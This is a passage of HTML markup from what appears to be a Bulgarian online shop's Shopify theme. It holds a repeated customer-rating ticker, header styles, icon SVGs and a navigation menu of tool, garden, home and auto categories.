              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️4.87/5 от 3247 отзива
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват с 5 звезди
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️4.87/5 от 3247 отзива
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват с 5 звезди
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️4.87/5 от 3247 отзива
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват с 5 звезди
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️4.87/5 от 3247 отзива
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват с 5 звезди
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️4.87/5 от 3247 отзива
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват с 5 звезди
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️4.87/5 от 3247 отзива
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват с 5 звезди
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️4.87/5 от 3247 отзива
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват с 5 звезди
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️4.87/5 от 3247 отзива
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват с 5 звезди
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️4.87/5 от 3247 отзива
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват с 5 звезди
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️4.87/5 от 3247 отзива
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват с 5 звезди
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️4.87/5 от 3247 отзива
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват с 5 звезди
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️4.87/5 от 3247 отзива
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват с 5 звезди
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️4.87/5 от 3247 отзива
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват с 5 звезди
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️4.87/5 от 3247 отзива
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват с 5 звезди
              </p>
            
  
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--23412442202443__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 150px;
    max-width: 150px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--border-bottom header-wrapper--not-sticky">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="U7dAYZQKuWaiRi8zVsBZ3KlifDtC1eeIAAS5AOYldGqBiOanxVRE9P+rdIkK/WRHD9H4m9CApdjLfoTFrivKuZ6d0q6pbemBO8MdOOTGy+EzcfeAQNDOJCCKT11bUOgtWxM5rWwRACFb49q/Qct7vcDoMK87SGNQHAdwtWtRP7MdX/VgsV7NFz+s+ui5OnTmYB7dKQflLkUjL7DMTBeHJBmIwPyLqCOXtJlTZC+ym++LxkANuFw7or7jUWNZMPHkeXIHKg1JqWWlk3mvxoC4JFMDFBQcqjFceBf2UBAomFW3ef+f6FPNhw+H5TuDxvZB/tRxaLF/WWXaH0qJglb6/MBpJKc5fyFabkSRNYErM6AkFQ932RTLprRuMeQojWVwaLh7/cWppFpJDM3wLlCcBg==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Меню">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'></h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        ИНСТРУМЕНТИ
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-инструменти" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            ИНСТРУМЕНТИ
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/vintoverti" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ВИНТОВЕРТИ
                                  </a></li><li><a href="/collections/%D0%BF%D0%B5%D1%80%D1%84%D0%BE%D1%80%D0%B0%D1%82%D0%BE%D1%80%D0%B8-%D0%B8-%D0%BA%D1%8A%D1%80%D1%82%D0%B0%D1%87%D0%B8/%D0%9F%D0%95%D0%A0%D0%A4%D0%9E%D0%A0%D0%90%D0%A2%D0%9E%D0%A0%D0%98-%D0%98-%D0%9A%D0%AA%D0%A0%D0%A2%D0%90%D0%A7%D0%98" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ПЕРФОРАТОРИ И КЪРТАЧИ
                                  </a></li><li><a href="/collections/%D0%BF%D0%BE%D0%BB%D0%B8%D1%80%D0%BC%D0%B0%D1%88%D0%B8%D0%BD%D0%B8-%D0%B8-%D1%8A%D0%B3%D0%BB%D0%BE%D1%88%D0%BB%D0%B0%D0%B9%D1%84%D0%B8/%D1%88%D0%BB%D0%B0%D0%B9%D1%84" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ПОЛИРМАШИНИ И ЪГЛОШЛАЙФИ
                                  </a></li><li><a href="/collections/zavaruchna-tehnika" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ЗАВАРЪЧНА ТЕХНИКА
                                  </a></li><li><a href="/collections/gedoreta" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ГЕДОРЕТА
                                  </a></li><li><a href="/collections/elektromotori" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ЕЛЕКТРОМОТОРИ
                                  </a></li><li><a href="/collections/%D0%B5%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8-%D0%B8-%D0%B0%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D0%B0%D1%82%D0%BE%D1%80%D0%BD%D0%B8-%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ЕЛЕКТРИЧЕСКИ И АКУМУЛАТОРНИ
                                  </a></li><li><a href="/collections/rezervni-chasti-i-konsumativi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    РЕЗЕРВНИ ЧАСТИ И КОНСУМАТИВИ
                                  </a></li><li><a href="/collections/%D0%BA%D0%BE%D0%BC%D0%BF%D1%80%D0%B5%D1%81%D0%BE%D1%80%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    КОМПРЕСОРИ
                                  </a></li><li><a href="/collections/%D0%B0%D0%B2%D1%82%D0%BE-%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D0%B8-%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    АВТО ИНСТРУМЕНТИ / КОМПЛЕКТИ
                                  </a></li><li><a href="/collections/%D0%BE%D1%82%D0%B2%D0%B5%D1%80%D1%82%D0%BA%D0%B8-%D0%B8-%D0%BA%D0%BB%D0%B5%D1%89%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Отвертки и клещи
                                  </a></li><li><a href="/collections/%D1%81%D0%BA%D0%BE%D0%B1%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Скоби
                                  </a></li><li><a href="/collections/%D0%B2%D0%BB%D0%BE%D0%B6%D0%BA%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Вложки
                                  </a></li><li><a href="/collections/%D0%BC%D0%B0%D1%88%D0%B8%D0%BD%D0%B8-%D0%B7%D0%B0-%D1%80%D1%8F%D0%B7%D0%B0%D0%BD%D0%B5-%D0%BD%D0%B0-%D0%BF%D0%BB%D0%BE%D1%87%D0%BA%D0%B8-%D0%B8-%D0%BD%D0%B8%D0%B2%D0%B5%D0%BB%D0%B8%D1%80%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Инструменти за плочки, фаянс, теракот и други
                                  </a></li><li><a href="/collections/%D0%BB%D0%B5%D0%B1%D0%B5%D0%B4%D0%BA%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Лебедки
                                  </a></li><li><a href="/collections/elektromotori" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Електромотори
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        ГРАДИНА
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-градина" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            ГРАДИНА
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/rezachki-i-trimeri" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    РЕЗАЧКИ И ТРИМЕРИ
                                  </a></li><li><a href="/collections/%D0%B0%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D0%B0%D1%82%D0%BE%D1%80%D0%BD%D0%B8-%D1%80%D0%B5%D0%B7%D0%B0%D1%87%D0%BA%D0%B8-%D1%82%D1%80%D0%B8%D0%BE%D0%BD%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    АКУМУЛАТОРНИ РЕЗАЧКИ
                                  </a></li><li><a href="/collections/%D0%B3%D1%80%D0%B0%D0%B4%D0%B8%D0%BD%D1%81%D0%BA%D0%B8-%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ГРАДИНСКИ ИНСТРУМЕНТИ
                                  </a></li><li><a href="/collections/%D0%B2%D0%BE%D0%B4%D0%BD%D0%B8-%D0%BF%D0%BE%D0%BC%D0%BF%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ВОДНИ ПОМПИ
                                  </a></li><li><a href="/collections/benzinovi-dvigateli" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    БЕНЗИНОВИ ДВИГАТЕЛИ
                                  </a></li><li><a href="/collections/%D0%B3%D1%80%D0%B0%D0%B4%D0%B8%D0%BD%D1%81%D0%BA%D0%B8-%D0%BC%D0%B5%D0%B1%D0%B5%D0%BB%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ГРАДИНСКИ МЕБЕЛИ
                                  </a></li><li><a href="/collections/%D0%BA%D0%BE%D0%BB%D0%B5%D0%BA%D1%86%D0%B8%D1%8F-%D0%B4%D0%B5%D0%BA%D0%BE%D1%80%D0%B0%D1%82%D0%B8%D0%B2%D0%BD%D0%B8-%D1%81%D0%BE%D0%BB%D0%B0%D1%80%D0%BD%D0%B8-%D0%BB%D0%B0%D0%BC%D0%BF%D0%B8-%D1%81%D0%B8%D1%8F%D0%BD%D0%B8%D0%B5" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Колекция Декоративни Соларни Лампи &quot;Сияние&quot;
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/solarni-lampi" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      СОЛАРНИ ЛАМПИ
                    </a></li><li><a href="/collections/videonabludenie" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ВИДЕОНАБЛЮДЕНИЕ
                    </a></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        ЗА ДОМА 
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-за-дома" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            ЗА ДОМА 
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/domakinski-uredi/%D0%94%D0%9E%D0%9C%D0%90%D0%9A%D0%98%D0%9D%D0%A1%D0%9A%D0%98-%D0%A3%D0%A0%D0%95%D0%94%D0%98" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ДОМАКИНСКИ УРЕДИ
                                  </a></li><li><a href="/collections/domashni-potrebi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ДОМАШНИ ПОТРЕБНОСТИ
                                  </a></li><li><a href="/collections/%D1%81%D0%BE%D0%BB%D0%B0%D1%80%D0%BD%D0%B8-%D0%BF%D0%B0%D0%BD%D0%B5%D0%BB%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    СОЛАРНИ ПАНЕЛИ
                                  </a></li><li><a href="/collections/zashitia-sreshtu-nasekomi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ЗАЩИТА СРЕЩУ НАСЕКОМИ
                                  </a></li><li><a href="/collections/drugi-produkti" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    РАЗНИ
                                  </a></li><li><a href="/collections/audio-tehnika" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    АУДИО ТЕХНИКА
                                  </a></li><li><a href="/collections/lazeri-projektori" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ПРОЖЕКТОРИ И ЛАЗЕРИ
                                  </a></li><li><a href="/collections/%D1%81%D0%BE%D0%BB%D0%B0%D1%80%D0%BD%D0%B8-%D0%BF%D0%B0%D0%BD%D0%B5%D0%BB%D0%B8/%D0%A1%D0%9E%D0%9B%D0%90%D0%A0%D0%9D%D0%98-%D0%9F%D0%90%D0%9D%D0%95%D0%9B%D0%98" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    СОЛАРНИ ПАНЕЛИ
                                  </a></li><li><a href="/collections/mashini-za-podstrigvane" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    МАШИНИ ЗА ПОДСТРИГВАНЕ
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        АВТО
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-авто" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            АВТО
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/hidravlichni-krikove" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    АВТО КРИКОВЕ
                                  </a></li><li><a href="/collections/avto-krikove-instrumenti" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    АВТО ИНСТРУМЕНТИ
                                  </a></li><li><a href="/collections/avto-aksesoari/%D0%90%D0%B2%D1%82%D0%BE%D0%90%D0%BA%D1%81%D0%B5%D1%81%D0%BE%D0%B0%D1%80%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    АВТО АКСЕСОАРИ 
                                  </a></li><li><a href="/collections/%D0%B0%D0%B2%D1%82%D0%BE-%D0%B0%D1%83%D0%B4%D0%B8%D0%BE-%D0%B5%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%BE%D0%BD%D0%B8%D0%BA%D0%B0" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Авто Аудио Електроника
                                  </a></li><li><a href="/collections/%D1%83%D0%BD%D0%B8%D0%B2%D0%B5%D1%80%D1%81%D0%B0%D0%BB%D0%BD%D0%B8-%D1%81%D1%82%D0%B5%D0%BB%D0%BA%D0%B8-%D0%B7%D0%B0-%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Универсални стелки за автомобили
                                  </a></li><li><a href="/collections/%D0%B0%D0%B2%D1%82%D0%BE-%D0%BA%D0%BE%D0%B7%D0%BC%D0%B5%D1%82%D0%B8%D0%BA%D0%B0-%D0%B8-%D0%B0%D0%BA%D1%81%D0%B5%D1%81%D0%BE%D0%B0%D1%80%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Авто Козметика
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        MOTO
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-moto" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
